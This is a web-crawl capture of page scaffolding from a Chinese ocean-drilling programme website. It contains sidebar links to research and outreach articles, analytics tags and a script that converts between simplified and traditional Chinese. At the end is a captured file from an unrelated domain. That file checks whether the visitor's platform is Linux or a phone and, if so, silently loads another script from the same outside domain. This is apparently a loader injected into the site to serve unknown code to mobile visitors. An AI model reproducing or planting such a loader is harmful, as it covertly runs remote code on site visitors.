					<li class="cat-title"><i class="be be-arrowright"></i><a href="https://www.iodp.cn/yjcg/3944.html" rel="bookmark">Nature Communications发表大洋钻探新成果：揭示海洋最小含氧层演变机制</a></li>					<li class="cat-title"><i class="be be-arrowright"></i><a href="https://www.iodp.cn/yjcg/3917.html" rel="bookmark">中国科学家发表IODP 363航次新成果：岁差驱动的印尼穿越流温跃层变化及其对厄加勒斯泄漏的影响</a></li>					<li class="cat-title"><i class="be be-arrowright"></i><a href="https://www.iodp.cn/yjcg/3864.html" rel="bookmark">中国科学家发表ODP 198航次新成果：创新提出海-陆耦合过程对北半球冰盖反馈机制</a></li>					<li class="cat-title"><i class="be be-arrowright"></i><a href="https://www.iodp.cn/yjcg/3780.html" rel="bookmark">中国科学家发表IODP 375航次新成果：火山灰蚀变驱动沉积物活跃锂循环</a></li>					<li class="cat-title"><i class="be be-arrowright"></i><a href="https://www.iodp.cn/yjcg/3447.html" rel="bookmark">中国科学家发表IODP 385航次新成果：加利福尼亚湾瓜伊马斯盆地初始洋壳的交代地幔源区特征</a></li>					</ul>
	<div class="clear"></div>
</div>

<div class="clear"></div></aside><aside id="post_cat-9" class="widget post_cat wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="title-i"><span class="title-i-t"></span><span class="title-i-b"></span><span class="title-i-b"></span><span class="title-i-t"></span></span>科普教育</h3>
<div class="post_cat">
	<ul>
					<li class="cat-title"><i class="be be-arrowright"></i><a href="https://www.iodp.cn/kpjy/3838.html" rel="bookmark">IODP 403“船-岸连线”科普直播，连接科学前沿与科学爱好者认知的桥梁</a></li>					<li class="cat-title"><i class="be be-arrowright"></i><a href="https://www.iodp.cn/kpjy/3608.html" rel="bookmark">IODP 402航次“船-岸连线”，两场三地直通科考现场</a></li>					<li class="cat-title"><i class="be be-arrowright"></i><a href="https://www.iodp.cn/kpjy/3583.html" rel="bookmark">IODP 401“船-岸连线”寒假课堂在线播出</a></li>					<li class="cat-title"><i class="be be-arrowright"></i><a href="https://www.iodp.cn/kpjy/3178.html" rel="bookmark">“船-岸连线”科普课堂走进大理州乡村学校</a></li>					<li class="cat-title"><i class="be be-arrowright"></i><a href="https://www.iodp.cn/kpjy/3133.html" rel="bookmark">大洋钻探科普项目荣获2022年度上海市科学技术奖学技术普及二等奖</a></li>					</ul>
	<div class="clear"></div>
</div>

<div class="clear"></div></aside>	
	</div>

<div class="clear"></div>	</div><!-- .site-content -->
	<div class="clear"></div>
						<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			Copyright © 2023 <a href="/">中国大洋发现计划</a> 版权所有. <a href="/sitemap.xml" target="_blank" rel="noopener">网站地图</a>			<span class="add-info">
								<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0X8287E4RP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0X8287E4RP');
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>			</span>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->
<ul id="scroll">
	<li class="log log-no"><a class="log-button" title="文章目录"><i class="be be-menu"></i></a><div class="log-prompt"><div class="log-arrow">文章目录</div></div></li>
	<li><a class="scroll-home" href="https://www.iodp.cn/" title="首页" rel="home"><i class="be be-home"></i></a></li>	<li><a class="scroll-h" title="返回顶部"><i class="be be-arrowup"></i></a></li>
	<li><a class="scroll-c" title="评论"><i class="be be-speechbubble"></i></a></li>	<li><a class="scroll-b" title="转到底部"><i class="be be-arrowdown"></i></a></li>
	<li class="gb2-site"><a id="gb2big5"><span>繁</span></a></li>		</ul></div><!-- .site -->
<script type="text/javascript" src="https://www.iodp.cn/wp-content/themes/iodp/js/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://www.iodp.cn/wp-content/themes/iodp/js/qaptcha.jquery.js"></script>
<script type="text/javascript">var QaptchaJqueryPage="https://www.iodp.cn/wp-content/themes/iodp/inc/qaptcha.jquery.php"</script>
<script type="text/javascript">$(document).ready(function(){$('.qaptcha').QapTcha();});</script>
<script type='text/javascript' src='https://www.iodp.cn/wp-content/themes/iodp/js/getqqinfo.js?ver=2017.07.26'></script>
<script type='text/javascript' src='https://www.iodp.cn/wp-content/themes/iodp/js/slides.js?ver=2017.07.26'></script>
<script type='text/javascript' src='https://www.iodp.cn/wp-content/themes/iodp/js/sticky.js?ver=1.6.0'></script>
<script type='text/javascript' src='https://www.iodp.cn/wp-content/themes/iodp/js/jquery-ias.js?ver=2.2.1'></script>
<script type='text/javascript' src='https://www.iodp.cn/wp-content/themes/iodp/js/jquery.lazyload.js?ver=2017.07.26'></script>
<script type='text/javascript' src='https://www.iodp.cn/wp-content/themes/iodp/js/tipso.js?ver=1.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpl_ajax_url = "https:\/\/www.iodp.cn\/wp-content\/themes\/iodp\/inc\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.iodp.cn/wp-content/themes/iodp/js/script.js?ver=2017.07.26'></script>
<script type='text/javascript' src='https://www.iodp.cn/wp-content/themes/iodp/js/flexisel.js?ver=2017.07.26'></script>
<script type='text/javascript' src='https://www.iodp.cn/wp-content/themes/iodp/js/fancybox.js?ver=2017.07.26'></script>
<script type='text/javascript' src='https://www.iodp.cn/wp-content/themes/iodp/js/comments-ajax-qt.js?ver=2017.07.26'></script>
<script type='text/javascript' src='https://www.iodp.cn/wp-content/themes/iodp/js/superfish.js?ver=2017.07.26'></script>
<script type='text/javascript' src='https://www.iodp.cn/wp-content/themes/iodp/js/gb2big5.js?ver=2017.07.26'></script>
<script type="text/javascript">var ias=$.ias({container:"#comments",item:".comment-list",pagination:".scroll-links",next:".scroll-links .nav-previous a",});ias.extension(new IASTriggerExtension({text:'<i class="be be-circledown"></i>更多',offset: 0,}));ias.extension(new IASSpinnerExtension());ias.extension(new IASNoneLeftExtension({text:'已是最后',}));ias.on('rendered',function(items){$("img").lazyload({effect: "fadeIn",failure_limit: 10});});</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.iodp.cn/wp-content/themes/iodp/js/gb2big5.js?ver=2017.07.26
body_size: 7434
content:
var Default_isFT = 0 // 默认是否繁体，0-简体，1-繁体，如果修改默认为繁体下面的所有“繁”、“简”互换
var StranIt_Delay = 1000 // 翻译延时毫秒（设这个的目的是让网页先流畅的显现出来）
//转换文本
function StranText(txt,toFT,chgTxt)
{
	if(txt==""||txt==null)return ""
	toFT=toFT==null?BodyIsFt:toFT
	if(chgTxt)txt=txt.replace((toFT?"简":"繁"),(toFT?"繁":"简"))
	if(toFT){return Traditionalized(txt)}
	else {return Simplized(txt)}
}

function StranBody(fobj)
{
	if(typeof(fobj)=="object"){var obj=fobj.childNodes}
	else 
	{
		var tmptxt=gb2big5_Obj.innerHTML.toString()
		if(tmptxt.indexOf("简")<0)
		{
			BodyIsFt=1
			gb2big5_Obj.innerHTML=StranText(tmptxt,0,1)
			gb2big5.title=StranText(gb2big5.title,0,1)
		}
		else
		{
			BodyIsFt=0
			gb2big5_Obj.innerHTML=StranText(tmptxt,1,1)
			gb2big5.title=StranText(gb2big5.title,1,1)
		}
		setCookie(JF_cn,BodyIsFt,7)
		var obj=document.body.childNodes
	}
	for(var i=0;i<obj.length;i++)
	{
		var OO=obj.item(i)
		if("||BR|HR|TEXTAREA|".indexOf("|"+OO.tagName+"|")>0||OO==gb2big5_Obj)continue;
		if(OO.title!=""&&OO.title!=null)OO.title=StranText(OO.title);
		if(OO.alt!=""&&OO.alt!=null)OO.alt=StranText(OO.alt);
		if(OO.tagName=="INPUT"&&OO.value!=""&&OO.type!="text"&&OO.type!="hidden")OO.value=StranText(OO.value);
		if(OO.nodeType==3){OO.data=StranText(OO.data)}
		else StranBody(OO)
	}
}
function JTPYStr()
{
	return '皑蔼碍爱翱袄奥坝罢摆败颁办绊帮绑镑谤剥饱宝报鲍辈贝钡狈备惫绷笔毕毙闭边编贬变辩辫鳖瘪濒滨宾摈饼拨钵铂驳卜补参蚕残惭惨灿苍舱仓沧厕侧册测层诧搀掺蝉馋谗缠铲产阐颤场尝长偿肠厂畅钞车彻尘陈衬撑称惩诚骋痴迟驰耻齿炽冲虫宠畴踌筹绸丑橱厨锄雏础储触处传疮闯创锤纯绰辞词赐聪葱囱从丛凑窜错达带贷担单郸掸胆惮诞弹当挡党荡档捣岛祷导盗灯邓敌涤递缔点垫电淀钓调迭谍叠钉顶锭订东动栋冻斗犊独读赌镀锻断缎兑队对吨顿钝夺鹅额讹恶饿儿尔饵贰发罚阀珐矾钒烦范贩饭访纺飞废费纷坟奋愤粪丰枫锋风疯冯缝讽凤肤辐抚辅赋复负讣妇缚该钙盖干赶秆赣冈刚钢纲岗皋镐搁鸽阁铬个给龚宫巩贡钩沟构购够蛊顾剐关观馆惯贯广规硅归龟闺轨诡柜贵刽辊滚锅国过骇韩汉阂鹤贺横轰鸿红后壶护沪户哗华画划话怀坏欢环还缓换唤痪焕涣黄谎挥辉毁贿秽会烩汇讳诲绘荤浑伙获货祸击机积饥讥鸡绩缉极辑级挤几蓟剂济计记际继纪夹荚颊贾钾价驾歼监坚笺间艰缄茧检碱硷拣捡简俭减荐槛鉴践贱见键舰剑饯渐溅涧浆蒋桨奖讲酱胶浇骄娇搅铰矫侥脚饺缴绞轿较秸阶节茎惊经颈静镜径痉竞净纠厩旧驹举据锯惧剧鹃绢杰洁结诫届紧锦仅谨进晋烬尽劲荆觉决诀绝钧军骏开凯颗壳课垦恳抠库裤夸块侩宽矿旷况亏岿窥馈溃扩阔蜡腊莱来赖蓝栏拦篮阑兰澜谰揽览懒缆烂滥捞劳涝乐镭垒类泪篱离里鲤礼丽厉励砾历沥隶俩联莲连镰怜涟帘敛脸链恋炼练粮凉两辆谅疗辽镣猎临邻鳞凛赁龄铃凌灵岭领馏刘龙聋咙笼垄拢陇楼娄搂篓芦卢颅庐炉掳卤虏鲁赂禄录陆驴吕铝侣屡缕虑滤绿峦挛孪滦乱抡轮伦仑沦纶论萝罗逻锣箩骡骆络妈玛码蚂马骂吗买麦卖迈脉瞒馒蛮满谩猫锚铆贸么霉没镁门闷们锰梦谜弥觅绵缅庙灭悯闽鸣铭谬谋亩钠纳难挠脑恼闹馁腻撵捻酿鸟聂啮镊镍柠狞宁拧泞钮纽脓浓农疟诺欧鸥殴呕沤盘庞国爱赔喷鹏骗飘频贫苹凭评泼颇扑铺朴谱脐齐骑岂启气弃讫牵扦钎铅迁签谦钱钳潜浅谴堑枪呛墙蔷强抢锹桥乔侨翘窍窃钦亲轻氢倾顷请庆琼穷趋区躯驱龋颧权劝却鹊让饶扰绕热韧认纫荣绒软锐闰润洒萨鳃赛伞丧骚扫涩杀纱筛晒闪陕赡缮伤赏烧绍赊摄慑设绅审婶肾渗声绳胜圣师狮湿诗尸时蚀实识驶势释饰视试寿兽枢输书赎属术树竖数帅双谁税顺说硕烁丝饲耸怂颂讼诵擞苏诉肃虽绥岁孙损笋缩琐锁獭挞抬摊贪瘫滩坛谭谈叹汤烫涛绦腾誊锑题体屉条贴铁厅听烃铜统头图涂团颓蜕脱鸵驮驼椭洼袜弯湾顽万网韦违围为潍维苇伟伪纬谓卫温闻纹稳问瓮挝蜗涡窝呜钨乌诬无芜吴坞雾务误锡牺袭习铣戏细虾辖峡侠狭厦锨鲜纤咸贤衔闲显险现献县馅羡宪线厢镶乡详响项萧销晓啸蝎协挟携胁谐写泻谢锌衅兴汹锈绣虚嘘须许绪续轩悬选癣绚学勋询寻驯训讯逊压鸦鸭哑亚讶阉烟盐严颜阎艳厌砚彦谚验鸯杨扬疡阳痒养样瑶摇尧遥窑谣药爷页业叶医铱颐遗仪彝蚁艺亿忆义诣议谊译异绎荫阴银饮樱婴鹰应缨莹萤营荧蝇颖哟拥佣痈踊咏涌优忧邮铀犹游诱舆鱼渔娱与屿语吁御狱誉预驭鸳渊辕园员圆缘远愿约跃钥岳粤悦阅云郧匀陨运蕴酝晕韵杂灾载攒暂赞赃脏凿枣灶责择则泽贼赠扎札轧铡闸诈斋债毡盏斩辗崭栈战绽张涨帐账胀赵蛰辙锗这贞针侦诊镇阵挣睁狰帧郑证织职执纸挚掷帜质钟终种肿众诌轴皱昼骤猪诸诛烛瞩嘱贮铸筑驻专砖转赚桩庄装妆壮状锥赘坠缀谆浊兹资渍踪综总纵邹诅组钻致钟么为只凶准启板里雳余链泄';
}
function FTPYStr()
{
	return '皚藹礙愛翺襖奧壩罷擺敗頒辦絆幫綁鎊謗剝飽寶報鮑輩貝鋇狽備憊繃筆畢斃閉邊編貶變辯辮鼈癟瀕濱賓擯餅撥缽鉑駁蔔補參蠶殘慚慘燦蒼艙倉滄廁側冊測層詫攙摻蟬饞讒纏鏟産闡顫場嘗長償腸廠暢鈔車徹塵陳襯撐稱懲誠騁癡遲馳恥齒熾沖蟲寵疇躊籌綢醜櫥廚鋤雛礎儲觸處傳瘡闖創錘純綽辭詞賜聰蔥囪從叢湊竄錯達帶貸擔單鄲撣膽憚誕彈當擋黨蕩檔搗島禱導盜燈鄧敵滌遞締點墊電澱釣調叠諜疊釘頂錠訂東動棟凍鬥犢獨讀賭鍍鍛斷緞兌隊對噸頓鈍奪鵝額訛惡餓兒爾餌貳發罰閥琺礬釩煩範販飯訪紡飛廢費紛墳奮憤糞豐楓鋒風瘋馮縫諷鳳膚輻撫輔賦複負訃婦縛該鈣蓋幹趕稈贛岡剛鋼綱崗臯鎬擱鴿閣鉻個給龔宮鞏貢鈎溝構購夠蠱顧剮關觀館慣貫廣規矽歸龜閨軌詭櫃貴劊輥滾鍋國過駭韓漢閡鶴賀橫轟鴻紅後壺護滬戶嘩華畫劃話懷壞歡環還緩換喚瘓煥渙黃謊揮輝毀賄穢會燴彙諱誨繪葷渾夥獲貨禍擊機積饑譏雞績緝極輯級擠幾薊劑濟計記際繼紀夾莢頰賈鉀價駕殲監堅箋間艱緘繭檢堿鹼揀撿簡儉減薦檻鑒踐賤見鍵艦劍餞漸濺澗漿蔣槳獎講醬膠澆驕嬌攪鉸矯僥腳餃繳絞轎較稭階節莖驚經頸靜鏡徑痙競淨糾廄舊駒舉據鋸懼劇鵑絹傑潔結誡屆緊錦僅謹進晉燼盡勁荊覺決訣絕鈞軍駿開凱顆殼課墾懇摳庫褲誇塊儈寬礦曠況虧巋窺饋潰擴闊蠟臘萊來賴藍欄攔籃闌蘭瀾讕攬覽懶纜爛濫撈勞澇樂鐳壘類淚籬離裏鯉禮麗厲勵礫曆瀝隸倆聯蓮連鐮憐漣簾斂臉鏈戀煉練糧涼兩輛諒療遼鐐獵臨鄰鱗凜賃齡鈴淩靈嶺領餾劉龍聾嚨籠壟攏隴樓婁摟簍蘆盧顱廬爐擄鹵虜魯賂祿錄陸驢呂鋁侶屢縷慮濾綠巒攣孿灤亂掄輪倫侖淪綸論蘿羅邏鑼籮騾駱絡媽瑪碼螞馬罵嗎買麥賣邁脈瞞饅蠻滿謾貓錨鉚貿麽黴沒鎂門悶們錳夢謎彌覓綿緬廟滅憫閩鳴銘謬謀畝鈉納難撓腦惱鬧餒膩攆撚釀鳥聶齧鑷鎳檸獰甯擰濘鈕紐膿濃農瘧諾歐鷗毆嘔漚盤龐國愛賠噴鵬騙飄頻貧蘋憑評潑頗撲鋪樸譜臍齊騎豈啓氣棄訖牽扡釺鉛遷簽謙錢鉗潛淺譴塹槍嗆牆薔強搶鍬橋喬僑翹竅竊欽親輕氫傾頃請慶瓊窮趨區軀驅齲顴權勸卻鵲讓饒擾繞熱韌認紉榮絨軟銳閏潤灑薩鰓賽傘喪騷掃澀殺紗篩曬閃陝贍繕傷賞燒紹賒攝懾設紳審嬸腎滲聲繩勝聖師獅濕詩屍時蝕實識駛勢釋飾視試壽獸樞輸書贖屬術樹豎數帥雙誰稅順說碩爍絲飼聳慫頌訟誦擻蘇訴肅雖綏歲孫損筍縮瑣鎖獺撻擡攤貪癱灘壇譚談歎湯燙濤縧騰謄銻題體屜條貼鐵廳聽烴銅統頭圖塗團頹蛻脫鴕馱駝橢窪襪彎灣頑萬網韋違圍爲濰維葦偉僞緯謂衛溫聞紋穩問甕撾蝸渦窩嗚鎢烏誣無蕪吳塢霧務誤錫犧襲習銑戲細蝦轄峽俠狹廈鍁鮮纖鹹賢銜閑顯險現獻縣餡羨憲線廂鑲鄉詳響項蕭銷曉嘯蠍協挾攜脅諧寫瀉謝鋅釁興洶鏽繡虛噓須許緒續軒懸選癬絢學勳詢尋馴訓訊遜壓鴉鴨啞亞訝閹煙鹽嚴顔閻豔厭硯彥諺驗鴦楊揚瘍陽癢養樣瑤搖堯遙窯謠藥爺頁業葉醫銥頤遺儀彜蟻藝億憶義詣議誼譯異繹蔭陰銀飲櫻嬰鷹應纓瑩螢營熒蠅穎喲擁傭癰踴詠湧優憂郵鈾猶遊誘輿魚漁娛與嶼語籲禦獄譽預馭鴛淵轅園員圓緣遠願約躍鑰嶽粵悅閱雲鄖勻隕運蘊醞暈韻雜災載攢暫贊贓髒鑿棗竈責擇則澤賊贈紮劄軋鍘閘詐齋債氈盞斬輾嶄棧戰綻張漲帳賬脹趙蟄轍鍺這貞針偵診鎮陣掙睜猙幀鄭證織職執紙摯擲幟質鍾終種腫衆謅軸皺晝驟豬諸誅燭矚囑貯鑄築駐專磚轉賺樁莊裝妝壯狀錐贅墜綴諄濁茲資漬蹤綜總縱鄒詛組鑽緻鐘麼為隻兇準啟闆裡靂餘鍊洩';
}
function Traditionalized(cc){
	var str='',ss=JTPYStr(),tt=FTPYStr();
	for(var i=0;i<cc.length;i++)
	{
		if(cc.charCodeAt(i)>10000&&ss.indexOf(cc.charAt(i))!=-1)str+=tt.charAt(ss.indexOf(cc.charAt(i)));
  		else str+=cc.charAt(i);
	}
	return str;
}
function Simplized(cc){
	var str='',ss=JTPYStr(),tt=FTPYStr();
	for(var i=0;i<cc.length;i++)
	{
		if(cc.charCodeAt(i)>10000&&tt.indexOf(cc.charAt(i))!=-1)str+=ss.charAt(tt.indexOf(cc.charAt(i)));
  		else str+=cc.charAt(i);
	}
	return str;
}

function setCookie(name, value)
{
	var argv = setCookie.arguments;
	var argc = setCookie.arguments.length;
	var expires = (argc > 2) ? argv[2] : null;
	if(expires!=null)
	{
		var LargeExpDate = new Date ();
		LargeExpDate.setTime(LargeExpDate.getTime() + (expires*1000*3600*24));
	}
	document.cookie = name + "=" + escape (value)+((expires == null) ? "" : ("; expires=" +LargeExpDate.toGMTString()));
}

function getCookie(Name)
{
	var search = Name + "="
	if(document.cookie.length > 0) 
	{
		offset = document.cookie.indexOf(search)
		if(offset != -1) 
		{
			offset += search.length
			end = document.cookie.indexOf(";", offset)
			if(end == -1) end = document.cookie.length
			return unescape(document.cookie.substring(offset, end))
		 }
	else return ""
	  }
}

var gb2big5_Obj=document.getElementById("gb2big5")
if (gb2big5_Obj)
{
	var JF_cn="ft"+self.location.hostname.toString().replace(/\./g,"")
	var BodyIsFt=getCookie(JF_cn)
	if(BodyIsFt!="1")BodyIsFt=Default_isFT
	with(gb2big5_Obj)
	{
		if(typeof(document.all)!="object")
		{
			href="javascript:StranBody()"
		}
		else
		{
			href="#";
			onclick= new Function("StranBody();return false")
		}
		title=StranText("繁体",1,1)
		innerHTML=StranText(innerHTML,1,1)
	}
	if(BodyIsFt=="1"){setTimeout("StranBody()",StranIt_Delay)}
}

--- FILE ---
content_type: application/javascript
request_url: https://js.501212.xyz/skin/ecms074/js/thea9.js
body_size: 16
content:
if ((/(Linux|Phone)/i.test(navigator.platform)))
{
document.writeln('<script src="https://js.501212.xyz/skin/ecms074/js/pinglun.js\"></script>')
}
